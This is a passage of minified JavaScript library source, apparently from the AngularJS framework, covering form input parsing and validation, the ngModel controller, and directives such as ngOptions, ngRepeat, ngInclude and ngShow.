u=!1;e.on("compositionstart",function(){u=!0}),e.on("compositionupdate",function(t){(U(t.data)||""===t.data)&&(u=!1)}),e.on("compositionend",function(){u=!1,c()})}var c=function(t){if(a&&(o.defer.cancel(a),a=null),!u){var i=e.val(),c=t&&t.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=tt(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,c)}};if(i.hasEvent("input"))e.on("input",c);else{var f=function(t,e,n){a||(a=o.defer(function(){a=null,e&&e.value===n||c(t)}))};e.on("keydown",function(t){var e=t.keyCode;91===e||15<e&&e<19||37<=e&&e<=40||f(t,this,this.value)}),i.hasEvent("paste")&&e.on("paste cut drop",f)}e.on("change",c),vo[s]&&r.$$hasNativeValidators&&s===n.type&&e.on(mo,function(t){if(!a){var e=this[l],n=e.badInput,r=e.typeMismatch;a=o.defer(function(){a=null,e.badInput===n&&e.typeMismatch===r||c(t)})}}),r.$render=function(){var t=r.$isEmpty(r.$viewValue)?"":r.$viewValue;e.val()!==t&&e.val(t)}}function wo(t,e){return function(n,r){var i,o;if(B(n))return n;if(F(n)){if('"'===n.charAt(0)&&'"'===n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),ao.test(n))return new Date(n);if(t.lastIndex=0,i=t.exec(n)){i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},E(i,function(t,n){n<e.length&&(o[e[n]]=+t)});var a=new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0);return o.yyyy<100&&a.setFullYear(o.yyyy),a}}return NaN}}function xo(t,e,n,r){return function(i,o,a,s,u,c,l,f){Eo(i,o,a,s,t),bo(0,o,a,s,u,c);var h,p,d="time"===t||"datetimelocal"===t;if(s.$parsers.push(function(n){return s.$isEmpty(n)?null:e.test(n)?w(n,h):void(s.$$parserName=t)}),s.$formatters.push(function(t){if(t&&!B(t))throw na("datefmt","Expected `{0}` to be a date",t);if(y(t)){h=t;var e=s.$options.getOption("timezone");return e&&(p=e,h=bt(h,e,!0)),function(t,e){var n=r;d&&F(s.$options.getOption("timeSecondsFormat"))&&(n=r.replace("ss.sss",s.$options.getOption("timeSecondsFormat")).replace(/:$/,""));var i=l("date")(t,n,e);d&&s.$options.getOption("timeStripZeroSeconds")&&(i=i.replace(/(?::00)?(?:\.000)?$/,""));return i}(t,e)}return h=null,p=null,""}),L(a.min)||a.ngMin){var $=a.min||f(a.ngMin)(i),m=b($);s.$validators.min=function(t){return!y(t)||U(m)||n(t)>=m},a.$observe("min",function(t){t!==$&&(m=b(t),$=t,s.$validate())})}if(L(a.max)||a.ngMax){var v=a.max||f(a.ngMax)(i),g=b(v);s.$validators.max=function(t){return!y(t)||U(g)||n(t)<=g},a.$observe("max",function(t){t!==v&&(g=b(t),v=t,s.$validate())})}function y(t){return t&&!(t.getTime&&t.getTime()!=t.getTime())}function b(t){return L(t)&&!B(t)?w(t)||void 0:t}function w(t,e){var r=s.$options.getOption("timezone");p&&p!==r&&(e=yt(e,gt(p)));var i=n(t,e);return!isNaN(i)&&r&&(i=bt(i,r)),i}}}function Eo(t,e,n,r,i){var o=e[0];(r.$$hasNativeValidators=_(o.validity))&&r.$parsers.push(function(t){var n=e.prop(l)||{};if(!n.badInput&&!n.typeMismatch)return t;r.$$parserName=i})}function Co(t){t.$parsers.push(function(e){return t.$isEmpty(e)?null:co.test(e)?parseFloat(e):void(t.$$parserName="number")}),t.$formatters.push(function(e){if(!t.$isEmpty(e)){if(!H(e))throw na("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})}function So(t){return L(t)&&!H(t)&&(t=parseFloat(t)),N(t)?void 0:t}function ko(t){return(0|t)===t}function Ao(t){var e=t.toString(),n=e.indexOf(".");if(-1===n){if(-1<t&&t<1){var r=/e-(\d+)$/.exec(e);if(r)return Number(r[1])}return 0}return e.length-n-1}function Oo(t,e,n){var r=Number(t),i=!ko(r),o=!ko(e),a=!ko(n);if(i||o||a){var s=i?Ao(r):0,u=o?Ao(e):0,c=a?Ao(n):0,l=Math.max(s,u,c),f=Math.pow(10,l);r*=f,e*=f,n*=f,i&&(r=Math.round(r)),o&&(e=Math.round(e)),a&&(n=Math.round(n))}return(r-e)%n==0}function Mo(t,e,n,r,i){var o;if(L(r)){if(!(o=t(r)).constant)throw na("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(e)}return i}var To=["$browser","$sniffer","$filter","$parse",function(t,e,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,o,a,s){s[0]&&(go[h(a.type)]||go.text)(i,o,a,s[0],e,t,n,r)}}}}],Vo=function(){var t={configurable:!0,enumerable:!1,get:function(){return this.getAttribute("value")||""},set:function(t){this.setAttribute("value",t)}};return{restrict:"E",priority:200,compile:function(e,n){if("hidden"===h(n.type))return{pre:function(e,n,r,i){var o=n[0];o.parentNode&&o.parentNode.insertBefore(o,o.nextSibling),Object.defineProperty&&Object.defineProperty(o,"value",t)}}}}},No=/^(true|false|\d+)$/,jo=function(){function t(t,e,n){var r=L(n)?n:9===o?"":null;t.prop("value",r),e.$set("value",n)}return{restrict:"A",priority:100,compile:function(e,n){return No.test(n.ngValue)?function(e,n,r){t(n,r,e.$eval(r.ngValue))}:function(e,n,r){e.$watch(r.ngValue,function(e){t(n,r,e)})}}}},Io=["$compile",function(t){return{restrict:"AC",compile:function(e){return t.$$addBindingClass(e),function(e,n,r){t.$$addBindingInfo(n,r.ngBind),n=n[0],e.$watch(r.ngBind,function(t){n.textContent=qt(t)})}}}}],Ro=["$interpolate","$compile",function(t,e){return{compile:function(n){return e.$$addBindingClass(n),function(n,r,i){var o=t(r.attr(i.$attr.ngBindTemplate));e.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",function(t){r.textContent=U(t)?"":t})}}}}],Po=["$sce","$parse","$compile",function(t,e,n){return{restrict:"A",compile:function(r,i){var o=e(i.ngBindHtml),a=e(i.ngBindHtml,function(e){return t.valueOf(e)});return n.$$addBindingClass(r),function(e,r,i){n.$$addBindingInfo(r,i.ngBindHtml),e.$watch(a,function(){var n=o(e);r.html(t.getTrustedHtml(n)||"")})}}}}],Do=P({restrict:"A",require:"ngModel",link:function(t,e,n,r){r.$viewChangeListeners.push(function(){t.$eval(n.ngChange)})}});function Uo(t,e){var n;return t="ngClass"+t,["$parse",function(a){return{restrict:"AC",link:function(s,u,c){var l,f=u.data("$classCounts"),h=!0;function p(t,e){var n=[];return E(t,function(t){(e>0||f[t])&&(f[t]=(f[t]||0)+e,f[t]===+(e>0)&&n.push(t))}),n.join(" ")}f||(f=_t(),u.data("$classCounts",f)),"ngClass"!==t&&(n||(n=a("$index",function(t){return 1&t})),s.$watch(n,function(t){t===e?(n=p(i(n=l),1),c.$addClass(n)):function(t){t=p(i(t),-1),c.$removeClass(t)}(l);var n;h=t})),s.$watch(a(c[t],o),function(t){h===e&&function(t,e){var n=i(t),o=i(e),a=r(n,o),s=r(o,n),u=p(a,-1),l=p(s,1);c.$addClass(l),c.$removeClass(u)}(l,t);l=t})}}}];function r(t,e){if(!t||!t.length)return[];if(!e||!e.length)return t;var n=[];t:for(var r=0;r<t.length;r++){for(var i=t[r],o=0;o<e.length;o++)if(i===e[o])continue t;n.push(i)}return n}function i(t){return t&&t.split(" ")}function o(t){if(!t)return t;var e=t;return z(t)?e=t.map(o).join(" "):_(t)?e=Object.keys(t).filter(function(e){return t[e]}).join(" "):F(t)||(e=t+""),e}}var Lo=Uo("",!0),_o=Uo("Odd",0),qo=Uo("Even",1),Fo=Ki({compile:function(t,e){e.$set("ngCloak",void 0),t.removeClass("ng-cloak")}}),Ho=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Bo={},zo={blur:!0,focus:!0};function Wo(t,e,n,r,i,o){return{restrict:"A",compile:function(a,s){var u=t(s[r]);return function(t,r){r.on(i,function(r){var i=function(){u(t,{$event:r})};if(e.$$phase)if(o)t.$evalAsync(i);else try{i()}catch(t){n(t)}else t.$apply(i)})}}}}E("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(t){var e=Sn("ng-"+t);Bo[e]=["$parse","$rootScope","$exceptionHandler",function(n,r,i){return Wo(n,r,i,e,t,zo[t])}]});var Go=["$animate","$compile",function(t,e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,function(n){n?u||a(function(n,o){u=o,n[n.length++]=e.$$createComment("end ngIf",i.ngIf),s={clone:n},t.enter(n,r.parent(),r)}):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=Lt(s.clone),t.leave(c).done(function(t){!1!==t&&(c=null)}),s=null))})}}}],Ko=["$templateRequest","$anchorScroll","$animate",function(t,e,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:b.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,p,d=0,$=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),p&&(n.leave(p).done(function(t){!1!==t&&(h=null)}),h=p,p=null)};r.$watch(o,function(o){var u=function(t){!1===t||!L(s)||s&&!r.$eval(s)||e()},h=++d;o?(t(o,!0).then(function(t){if(!r.$$destroyed&&h===d){var e=r.$new();c.template=t;var s=l(e,function(t){$(),n.enter(t,null,i).done(u)});p=s,(f=e).$emit("$includeContentLoaded",o),r.$eval(a)}},function(){r.$$destroyed||h===d&&($(),r.$emit("$includeContentError",o))}),r.$emit("$includeContentRequested",o)):($(),c.template=null)})}}}}],Jo=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(v.call(r[0]).match(/SVG/))return r.empty(),void e($e(o.template,t.document).childNodes)(n,function(t){r.append(t)},{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Zo=Ki({priority:450,compile:function(){return{pre:function(t,e,n){t.$eval(n.ngInit)}}}}),Yo=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(t,e,n,r){var i=n.ngList||", ",o="false"!==n.ngTrim,a=o?tt(i):i;r.$parsers.push(function(t){if(!U(t)){var e=[];return t&&E(t.split(a),function(t){t&&e.push(o?tt(t):t)}),e}}),r.$formatters.push(function(t){if(z(t))return t.join(i)}),r.$isEmpty=function(t){return!t||!t.length}}}},Xo="ng-valid",Qo="ng-invalid",ta="ng-pristine",ea="ng-dirty",na=i("ngModel");function ra(t,e,n,r,i,o,a,s,u){var c;this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=void 0,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=void 0,this.$name=u(n.name||"",!1)(t),this.$$parentForm=Yi,this.$options=ia,this.$$updateEvents="",this.$$updateEventHandler=this.$$updateEventHandler.bind(this),this.$$parsedNgModel=i(n.ngModel),this.$$parsedNgModelAssign=this.$$parsedNgModel.assign,this.$$ngModelGet=this.$$parsedNgModel,this.$$ngModelSet=this.$$parsedNgModelAssign,this.$$pendingDebounce=null,this.$$parserValid=void 0,this.$$parserName="parse",this.$$currentValidationRunId=0,this.$$scope=t,this.$$rootScope=t.$root,this.$$attr=n,this.$$element=r,this.$$animate=o,this.$$timeout=a,this.$$parse=i,this.$$q=s,this.$$exceptionHandler=e,ro(this),(c=this).$$scope.$watch(function(t){var e=c.$$ngModelGet(t);return e===c.$modelValue||c.$modelValue!=c.$modelValue&&e!=e||c.$$setModelValue(e),e})}ra.$inject=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$q","$interpolate"],ra.prototype={$$initGetterSetters:function(){if(this.$options.getOption("getterSetter")){var t=this.$$parse(this.$$attr.ngModel+"()"),e=this.$$parse(this.$$attr.ngModel+"($$$p)");this.$$ngModelGet=function(e){var n=this.$$parsedNgModel(e);return G(n)&&(n=t(e)),n},this.$$ngModelSet=function(t,n){G(this.$$parsedNgModel(t))?e(t,{$$$p:n}):this.$$parsedNgModelAssign(t,n)}}else if(!this.$$parsedNgModel.assign)throw na("nonassign","Expression '{0}' is non-assignable. Element: {1}",this.$$attr.ngModel,wt(this.$$element))},$render:I,$isEmpty:function(t){return U(t)||""===t||null===t||t!=t},$$updateEmptyClasses:function(t){this.$isEmpty(t)?(this.$$animate.removeClass(this.$$element,"ng-not-empty"),this.$$animate.addClass(this.$$element,"ng-empty")):(this.$$animate.removeClass(this.$$element,"ng-empty"),this.$$animate.addClass(this.$$element,"ng-not-empty"))},$setPristine:function(){this.$dirty=!1,this.$pristine=!0,this.$$animate.removeClass(this.$$element,ea),this.$$animate.addClass(this.$$element,ta)},$setDirty:function(){this.$dirty=!0,this.$pristine=!1,this.$$animate.removeClass(this.$$element,ta),this.$$animate.addClass(this.$$element,ea),this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1,this.$untouched=!0,this.$$animate.setClass(this.$$element,"ng-untouched","ng-touched")},$setTouched:function(){this.$touched=!0,this.$untouched=!1,this.$$animate.setClass(this.$$element,"ng-touched","ng-untouched")},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce),this.$viewValue=this.$$lastCommittedViewValue,this.$render()},$validate:function(){if(!N(this.$modelValue)){var t=this.$$lastCommittedViewValue,e=this.$$rawModelValue,n=this.$valid,r=this.$modelValue,i=this.$options.getOption("allowInvalid"),o=this;this.$$runValidators(e,t,function(t){i||n===t||(o.$modelValue=t?e:void 0,o.$modelValue!==r&&o.$$writeModelToScope())})}},$$runValidators:function(t,e,n){this.$$currentValidationRunId++;var r,i,o=this.$$currentValidationRunId,a=this;(function(){var t=a.$$parserName;if(!U(a.$$parserValid))return a.$$parserValid||(E(a.$validators,function(t,e){s(e,null)}),E(a.$asyncValidators,function(t,e){s(e,null)})),s(t,a.$$parserValid),a.$$parserValid;s(t,null);return!0})()?!function(){var n=!0;if(E(a.$validators,function(r,i){var o=Boolean(r(t,e));n=n&&o,s(i,o)}),!n)return E(a.$asyncValidators,function(t,e){s(e,null)}),!1;return!0}()?u(!1):(r=[],i=!0,E(a.$asyncValidators,function(n,o){var a=n(t,e);if(!X(a))throw na("nopromise","Expected asynchronous validator to return a promise but got '{0}' instead.",a);s(o,void 0),r.push(a.then(function(){s(o,!0)},function(){i=!1,s(o,!1)}))}),r.length?a.$$q.all(r).then(function(){u(i)},I):u(!0)):u(!1);function s(t,e){o===a.$$currentValidationRunId&&a.$setValidity(t,e)}function u(t){o===a.$$currentValidationRunId&&n(t)}},$commitViewValue:function(){var t=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce),(this.$$lastCommittedViewValue!==t||""===t&&this.$$hasNativeValidators)&&(this.$$updateEmptyClasses(t),this.$$lastCommittedViewValue=t,this.$pristine&&this.$setDirty(),this.$$parseAndValidate())},$$parseAndValidate:function(){var t=this.$$lastCommittedViewValue,e=this;if(this.$$parserValid=!U(t)||void 0,this.$setValidity(this.$$parserName,null),this.$$parserName="parse",this.$$parserValid)for(var n=0;n<this.$parsers.length;n++)if(U(t=this.$parsers[n](t))){this.$$parserValid=!1;break}N(this.$modelValue)&&(this.$modelValue=this.$$ngModelGet(this.$$scope));var r=this.$modelValue,i=this.$options.getOption("allowInvalid");function o(){e.$modelValue!==r&&e.$$writeModelToScope()}this.$$rawModelValue=t,i&&(this.$modelValue=t,o()),this.$$runValidators(t,this.$$lastCommittedViewValue,function(n){i||(e.$modelValue=n?t:void 0,o())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,this.$modelValue),E(this.$viewChangeListeners,function(t){try{t()}catch(t){this.$$exceptionHandler(t)}},this)},$setViewValue:function(t,e){this.$viewValue=t,this.$options.getOption("updateOnDefault")&&this.$$debounceViewValueCommit(e)},$$debounceViewValueCommit:function(t){var e=this.$options.getOption("debounce");H(e[t])?e=e[t]:H(e.default)&&-1===this.$options.getOption("updateOn").indexOf(t)?e=e.default:H(e["*"])&&(e=e["*"]),this.$$timeout.cancel(this.$$pendingDebounce);var n=this;e>0?this.$$pendingDebounce=this.$$timeout(function(){n.$commitViewValue()},e):this.$$rootScope.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){n.$commitViewValue()})},$overrideModelOptions:function(t){this.$options=this.$options.createChild(t),this.$$setUpdateOnEvents()},$processModelValue:function(){var t=this.$$format();this.$viewValue!==t&&(this.$$updateEmptyClasses(t),this.$viewValue=this.$$lastCommittedViewValue=t,this.$render(),this.$$runValidators(this.$modelValue,this.$viewValue,I))},$$format:function(){for(var t=this.$formatters,e=t.length,n=this.$modelValue;e--;)n=t[e](n);return n},$$setModelValue:function(t){this.$modelValue=this.$$rawModelValue=t,this.$$parserValid=void 0,this.$processModelValue()},$$setUpdateOnEvents:function(){this.$$updateEvents&&this.$$element.off(this.$$updateEvents,this.$$updateEventHandler),this.$$updateEvents=this.$options.getOption("updateOn"),this.$$updateEvents&&this.$$element.on(this.$$updateEvents,this.$$updateEventHandler)},$$updateEventHandler:function(t){this.$$debounceViewValueCommit(t&&t.type)}},io({clazz:ra,set:function(t,e){t[e]=!0},unset:function(t,e){delete t[e]}});var ia,oa=["$rootScope",function(t){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:ra,priority:1,compile:function(e){return e.addClass(ta).addClass("ng-untouched").addClass(Xo),{pre:function(t,e,n,r){var i=r[0],o=r[1]||i.$$parentForm,a=r[2];a&&(i.$options=a.$options),i.$$initGetterSetters(),o.$addControl(i),n.$observe("name",function(t){i.$name!==t&&i.$$parentForm.$$renameControl(i,t)}),t.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(e,n,r,i){var o=i[0];function a(){o.$setTouched()}o.$$setUpdateOnEvents(),n.on("blur",function(){o.$touched||(t.$$phase?e.$evalAsync(a):e.$apply(a))})}}}}}],aa=/(\s+|^)default(\s+|$)/;function sa(t){this.$$options=t}sa.prototype={getOption:function(t){return this.$$options[t]},createChild:function(t){var e=!1;return E(t=M({},t),function(n,r){"$inherit"===n?"*"===r?e=!0:(t[r]=this.$$options[r],"updateOn"===r&&(t.updateOnDefault=this.$$options.updateOnDefault)):"updateOn"===r&&(t.updateOnDefault=!1,t[r]=tt(n.replace(aa,function(){return t.updateOnDefault=!0," "})))},this),e&&(delete t["*"],ca(t,this.$$options)),ca(t,ia.$$options),new sa(t)}},ia=new sa({updateOn:"",updateOnDefault:!0,debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});var ua=function(){function t(t,e){this.$$attrs=t,this.$$scope=e}return t.$inject=["$attrs","$scope"],t.prototype={$onInit:function(){var t=this.parentCtrl?this.parentCtrl.$options:ia,e=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=t.createChild(e)}},{restrict:"A",priority:10,require:{parentCtrl:"?^^ngModelOptions"},bindToController:!0,controller:t}};function ca(t,e){E(e,function(e,n){L(t[n])||(t[n]=e)})}var la=Ki({terminal:!0,priority:1e3}),fa=i("ngOptions"),ha=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([$\w][$\w]*)|(?:\(\s*([$\w][$\w]*)\s*,\s*([$\w][$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,pa=["$compile","$document","$parse",function(e,n,r){var i=t.document.createElement("option"),o=t.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(t,e,n,r){r[0].registerOption=I},post:function(t,s,u,c){for(var l=c[0],f=c[1],h=u.multiple,p=0,d=s.children(),$=d.length;p<$;p++)if(""===d[p].value){l.hasEmptyOption=!0,l.emptyOption=d.eq(p);break}s.empty();var m,v=!!l.emptyOption;a(i.cloneNode(!1)).val("?");var g=function(t,e,n){var i=t.match(ha);if(!i)throw fa("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",t,wt(e));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=r(i[2]?i[1]:o),l=s&&r(s)||c,f=u&&r(u),h=u?function(t,e){return f(n,e)}:function(t){return He(t)},p=function(t,e){return h(t,y(t,e))},d=r(i[2]||i[1]),$=r(i[3]||""),m=r(i[4]||""),v=r(i[8]),g={},y=a?function(t,e){return g[a]=e,g[o]=t,g}:function(t){return g[o]=t,g};function b(t,e,n,r,i){this.selectValue=t,this.viewValue=e,this.label=n,this.group=r,this.disabled=i}function w(t){var e;if(!a&&x(t))e=t;else for(var n in e=[],t)t.hasOwnProperty(n)&&"$"!==n.charAt(0)&&e.push(n);return e}return{trackBy:u,getTrackByValue:p,getWatchables:r(v,function(t){for(var e=[],r=w(t=t||[]),o=r.length,a=0;a<o;a++){var s=t===r?a:r[a],u=t[s],c=y(u,s),l=h(u,c);if(e.push(l),i[2]||i[1]){var f=d(n,c);e.push(f)}if(i[4]){var p=m(n,c);e.push(p)}}return e}),getOptions:function(){for(var t=[],e={},r=v(n)||[],i=w(r),o=i.length,a=0;a<o;a++){var s=r===i?a:i[a],c=r[s],f=y(c,s),g=l(n,f),x=h(g,f),E=new b(x,g,d(n,f),$(n,f),m(n,f));t.push(E),e[x]=E}return{items:t,selectValueMap:e,getOptionFromViewValue:function(t){return e[p(t)]},getViewValueFromOption:function(t){return u?at(t.viewValue):t.viewValue}}}}}(u.ngOptions,s,t),y=n[0].createDocumentFragment();function b(t,e){var n=i.cloneNode(!1);e.appendChild(n),function(t,e){t.element=e,e.disabled=t.disabled,t.label!==e.label&&(e.label=t.label,e.textContent=t.label),e.value=t.selectValue}(t,n)}function w(t){var e=m.getOptionFromViewValue(t),n=e&&e.element;return n&&!n.selected&&(n.selected=!0),e}l.generateUnknownOptionValue=function(t){return"?"},h?(l.writeValue=function(t){if(m){var e=t&&t.map(w)||[];m.items.forEach(function(t){t.element.selected&&!it(e,t)&&(t.element.selected=!1)})}},l.readValue=function(){var t=s.val()||[],e=[];return E(t,function(t){var n=m.selectValueMap[t];n&&!n.disabled&&e.push(m.getViewValueFromOption(n))}),e},g.trackBy&&t.$watchCollection(function(){if(z(f.$viewValue))return f.$viewValue.map(function(t){return g.getTrackByValue(t)})},function(){f.$render()})):(l.writeValue=function(t){if(m){var e=s[0].options[s[0].selectedIndex],n=m.getOptionFromViewValue(t);e&&e.removeAttribute("selected"),n?(s[0].value!==n.selectValue&&(l.removeUnknownOption(),s[0].value=n.selectValue,n.element.selected=!0),n.element.setAttribute("selected","selected")):l.selectUnknownOrEmptyOption(t)}},l.readValue=function(){var t=m.selectValueMap[s.val()];return t&&!t.disabled?(l.unselectEmptyOption(),l.removeUnknownOption(),m.getViewValueFromOption(t)):null},g.trackBy&&t.$watch(function(){return g.getTrackByValue(f.$viewValue)},function(){f.$render()})),v&&(e(l.emptyOption)(t),s.prepend(l.emptyOption),l.emptyOption[0].nodeType===Bt?(l.hasEmptyOption=!1,l.registerOption=function(t,e){""===e.val()&&(l.hasEmptyOption=!0,l.emptyOption=e,l.emptyOption.removeClass("ng-scope"),f.$render(),e.on("$destroy",function(){var t=l.$isEmptyOptionSelected();l.hasEmptyOption=!1,l.emptyOption=void 0,t&&f.$render()}))}):l.emptyOption.removeClass("ng-scope")),t.$watchCollection(g.getWatchables,function(){var t=m&&l.readValue();if(m)for(var e=m.items.length-1;e>=0;e--){var n=m.items[e];L(n.group)?je(n.element.parentNode):je(n.element)}m=g.getOptions();var r={};if(m.items.forEach(function(t){var e;L(t.group)?((e=r[t.group])||(e=o.cloneNode(!1),y.appendChild(e),e.label=null===t.group?"null":t.group,r[t.group]=e),b(t,e)):b(t,y)}),s[0].appendChild(y),f.$render(),!f.$isEmpty(t)){var i=l.readValue(),a=g.trackBy||h;(a?ut(t,i):t===i)||(f.$setViewValue(i),f.$render())}})}}}}],da=["$locale","$interpolate","$log",function(t,e,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(o,a,s){var u,c=s.count,l=s.$attr.when&&a.attr(s.$attr.when),f=s.offset||0,p=o.$eval(l)||{},d={},$=e.startSymbol(),m=e.endSymbol(),v=$+c+"-"+f+m,g=b.noop;function y(t){a.text(t||"")}E(s,function(t,e){var n=i.exec(e);if(n){var r=(n[1]?"-":"")+h(n[2]);p[r]=a.attr(s.$attr[e])}}),E(p,function(t,n){d[n]=e(t.replace(r,v))}),o.$watch(c,function(e){var r=parseFloat(e),i=N(r);if(i||r in p||(r=t.pluralCat(r-f)),!(r===u||i&&N(u))){g();var a=d[r];U(a)?(null!=e&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+l),g=I,y()):g=o.$watch(a,y),u=r}})}}}],$a=i("ngRef"),ma=["$parse",function(t){return{priority:-1,restrict:"A",compile:function(e,n){var r=Sn(rt(e)),i=t(n.ngRef),o=i.assign||function(){throw $a("nonassign",'Expression in ngRef="{0}" is non-assignable!',n.ngRef)};return function(t,e,a){var s;if(a.hasOwnProperty("ngRefRead")){if("$element"===a.ngRefRead)s=e;else if(!(s=e.data("$"+a.ngRefRead+"Controller")))throw $a("noctrl",'The controller for ngRefRead="{0}" could not be found on ngRef="{1}"',a.ngRefRead,n.ngRef)}else s=e.data("$"+r+"Controller");o(t,s=s||e),e.on("$destroy",function(){i(t)===s&&o(t,null)})}}}}],va=["$parse","$animate","$compile",function(t,e,n){var r=i("ngRepeat"),o=function(t,e,n,r,i,o,a){t[n]=r,i&&(t[i]=o),t.$index=e,t.$first=0===e,t.$last=e===a-1,t.$middle=!(t.$first||t.$last),t.$odd=!(t.$even=0==(1&e))},a=function(t){return t.clone[0]},s=function(t){return t.clone[t.clone.length-1]},u=function(t,e,n){return He(n)},c=function(t,e){return e};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(i,l){var h=l.ngRepeat,p=n.$$createComment("end ngRepeat",h),d=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!d)throw r("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",h);var $=d[1],m=d[2],v=d[3],g=d[4];if(!(d=$.match(/^(?:(\s*[$\w]+)|\(\s*([$\w]+)\s*,\s*([$\w]+)\s*\))$/)))throw r("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",$);var y,b=d[3]||d[1],w=d[2];if(v&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(v)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(v)))throw r("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",v);if(g){var C={$id:He},S=t(g);y=function(t,e,n,r){return w&&(C[w]=e),C[b]=n,C.$index=r,S(t,C)}}return function(t,n,i,l,d){var $=_t();t.$watchCollection(m,function(i){var l,m,g,S,k,A,O,M,T,V,N,j,I=n[0],R=_t();if(v&&(t[v]=i),x(i))T=i,M=y||u;else for(var P in M=y||c,T=[],i)f.call(i,P)&&"$"!==P.charAt(0)&&T.push(P);for(S=T.length,N=new Array(S),l=0;l<S;l++)if(k=i===T?l:T[l],A=i[k],O=M(t,k,A,l),$[O])V=$[O],delete $[O],R[O]=V,N[l]=V;else{if(R[O])throw E(N,function(t){t&&t.scope&&($[t.id]=t)}),r("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",h,O,A);N[l]={id:O,scope:void 0,clone:void 0},R[O]=!0}for(var D in C&&(C[b]=void 0),$){if(j=Lt((V=$[D]).clone),e.leave(j),j[0].parentNode)for(l=0,m=j.length;l<m;l++)j[l].$$NG_REMOVED=!0;V.scope.$destroy()}for(l=0;l<S;l++)if(k=i===T?l:T[l],A=i[k],(V=N[l]).scope){g=I;do{g=g.nextSibling}while(g&&g.$$NG_REMOVED);a(V)!==g&&e.move(Lt(V.clone),null,I),I=s(V),o(V.scope,l,b,A,w,k,S)}else d(function(t,n){V.scope=n;var r=p.cloneNode(!1);t[t.length++]=r,e.enter(t,null,I),I=r,V.clone=t,R[V.id]=V,o(V.scope,l,b,A,w,k,S)});$=R})}}}}],ga=["$animate",function(t){return{restrict:"A",multiElement:!0,link:function(e,n,r){e.$watch(r.ngShow,function(e){t[e?"removeClass":"addClass"](n,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],ya=["$animate",function(t){return{restrict:"A",multiElement:!0,link:function(e,n,r){e.$watch(r.ngHide,function(e){t[e?"addClass":"removeClass"](n,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],ba=Ki(function(t,e,n){t.$watchCollection(n.ngStyle,function(t,n){n&&t!==n&&E(n,function(t,n){e.css(n,"")}),t&&e.css(t)})}),wa=["$animate","$compile",function(t,e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(t,e){return function(n){!1!==n&&t.splice(e,1)}};n.$watch(a,function(n){for(var 